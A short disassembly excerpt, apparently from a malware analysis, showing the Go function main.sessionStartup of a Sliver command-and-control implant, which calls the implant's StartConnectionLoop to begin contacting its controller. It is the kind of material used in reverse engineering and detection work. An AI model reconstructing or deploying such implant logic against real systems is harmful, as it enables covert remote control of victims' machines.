 call    runtime_deferreturn
mov     rbp, [rsp+68h+var_8]
add     rsp, 68h
retn
; main.sessionStartup
main_sessionStartup proc near
var_41= byte ptr -41h
var_40= qword ptr -40h
var_38= qword ptr -38h
var_30= qword ptr -30h
var_28= qword ptr -28h
var_20= xmmword ptr -20h
var_10= qword ptr -10h
var_8= qword ptr -8
cmp     rsp, [r14+10h]
jbe     loc_8C7D1B
sub     rsp, 68h
mov     [rsp+68h+var_8], rbp
lea     rbp, [rsp+68h+var_8]
mov     r13, 0
mov     [rsp+68h+var_10], r13
mov     [rsp+68h+var_41], 0
lea     rax, RTYPE_chan_struct_
xor     ebx, ebx
call    runtime_makechan
movups  [rsp+68h+var_20], xmm15
lea     rcx, main_sessionStartup_func1
mov     qword ptr [rsp+68h+var_20], rcx
mov     qword ptr [rsp+68h+var_20+8], rax
lea     rcx, [rsp+68h+var_20]
mov     [rsp+68h+var_10], rcx
mov     [rsp+68h+var_41], 1
xor     ebx, ebx
xor     ecx, ecx
mov     rdi, rcx
call    github_com_bishopfox_sliver_implant_sliver_transports_StartConnectionLoop
mov     [rsp+68h+var_40], rax
mov     [rsp+68h+var_28], 0
jmp     short loc_8C7C2A
loc_8C7D1B:
nop     dword ptr [rax+rax+00h]
call    runtime_morestack_noctxt
jmp     main_sessionStartup
main_sessionStartup endp
loc_8C7C2A: